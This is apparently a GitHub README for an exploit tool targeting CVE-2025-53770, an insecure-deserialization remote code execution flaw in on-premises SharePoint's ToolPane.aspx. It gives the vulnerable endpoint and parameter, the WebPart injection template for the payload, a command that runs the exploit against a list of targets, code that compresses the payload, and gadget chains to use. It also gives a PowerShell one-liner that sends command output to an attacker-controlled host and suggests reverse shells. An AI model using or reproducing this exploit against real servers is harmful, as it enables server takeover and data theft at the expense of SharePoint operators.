GitHub: https://github.com/soltanali0/CVE-2025-53770-Exploit
🍕 Exploit tool for SharePoint WebPart Injection via ToolPane.aspx, leading to .NET deserialization and remote code execution (RCE).
Developed by: @GOTOCVE
🌍 Overview

This tool exploits a vulnerability in Microsoft SharePoint (on-premises) that allows authenticated users to abuse the ToolPane.aspx endpoint and inject malicious WebParts containing GZIP-compressed serialized .NET objects.
The vulnerability exists in the handling of the CompressedDataTable property inside the <Scorecard:ExcelDataSet> WebPart. This results in unsafe deserialization using formatters like BinaryFormatter or LosFormatter, enabling arbitrary code execution on the SharePoint server.
⚡ Vulnerability Summary
| Field | Value |
|---|---|
| Component | Microsoft SharePoint (on-premises) |
| Endpoint | /layouts/15/ToolPane.aspx |
| Parameter | MSOTlPn_DWP |
| Injected Control | <Scorecard:ExcelDataSet CompressedDataTable="..."> |
| Vulnerability | Insecure deserialization (BinaryFormatter, LosFormatter, etc.) |
| CVE | CVE-2025-53770 |
🧰 How It Works
- Authenticated attacker sends a
POSTrequest to:
/_layouts/15/ToolPane.aspx?DisplayMode=Edit
- The request includes the parameter
MSOTlPn_DWP, containing an injected WebPart XML. - Inside the WebPart, the attacker places a
<Scorecard:ExcelDataSet>component with theCompressedDataTableattribute holding a payload:
- Serialized .NET object
- Encoded in Base64
- Compressed using GZIP
- SharePoint automatically inflates and deserializes the object using unsafe formatters.
- If the object contains a valid gadget chain (e.g.,
ObjectDataProvider), arbitrary code is executed on the server.
🔧 Requirements
- Python 3.x
- Required Python modules:
pip install -r requirements.txt
- A Base64 GZIP-compressed .NET deserialization payload (see next section)
📂 Example Usage
python3 exploit.py -t targets.txt --file payload.txt --proxy http://127.0.0.1:8080
Arguments:
| Argument | Description |
|---|---|
-t / --targets | File containing SharePoint target URLs (one per line) |
--file | File containing the base64 GZIP-compressed payload |
--proxy | (Optional) Burp/ZAP proxy for interception/debugging |
💥 Payload Structure
The payload must be:
- A
.NET DataSetor similar gadget chain - Serialized using
LosFormatterorBinaryFormatter - Base64-encoded
- GZIP-compressed
- Embedded inside this WebPart structure:
<asp:UpdateProgress ID="UpdateProgress1" runat="server" AssociatedUpdatePanelID="upTest">
<ProgressTemplate>
<div class="divWaiting">
<Scorecard:ExcelDataSet CompressedDataTable="{PAYLOAD}" DataTable-CaseSensitive="false" runat="server" />
</div>
</ProgressTemplate>
</asp:UpdateProgress>
Generating Payloads
✅ Step 1: Generate the base64 serialized object
LosFormatter is a specialized formatter in ASP.NET, commonly used in contexts like CompressedDataTable — which is exactly what SharePoint uses inside its WebParts. I'm currently working on building a tool similar to ysoserial, tailored specifically for this case, to make the exploitation process easier for you.
✅ Step 2: Compress with GZIP
import gzip, base64
with open("payload.b64", "rb") as f:
decoded = base64.b64decode(f.read())
compressed = gzip.compress(decoded)
print(base64.b64encode(compressed).decode())
Save the final output into payload.txt — this is what you give to the exploit script.🧵 Compatible Gadget Chains
You can use any gadget chain supported by your serialization tool. Common examples include:
System.Data.DataSetSystem.Data.Services.Internal.ExpandedWrapperSystem.Web.UI.LosFormatterSystem.Windows.Data.ObjectDataProvider
📡 Notes on Output / Echo
This vulnerability does not return command output like ipconfig in the HTTP response. If you want output:
- Use reverse shell payloads
- Or redirect output via
Invoke-WebRequest:
powershell -c "ipconfig | Invoke-WebRequest -Uri http://your-ip:8000/?d=$(Get-Content -Raw)"
⚠️ Legal Disclaimer
This tool is provided for educational and authorized security testing purposes only.
Do not use this tool against systems without explicit permission. Misuse may be illegal and unethical.
🌐 More CVEs & Deep Dives
📢 Join @GOTOCVE on Telegram for:
- 🔍 Weekly CVE breakdowns
- 🧠 In-depth exploit analysis
- 🔴 Red & Blue Team detection tips
- 📦 Real-world PoCs and threat simulations
Stay informed, stay sharp. ⚡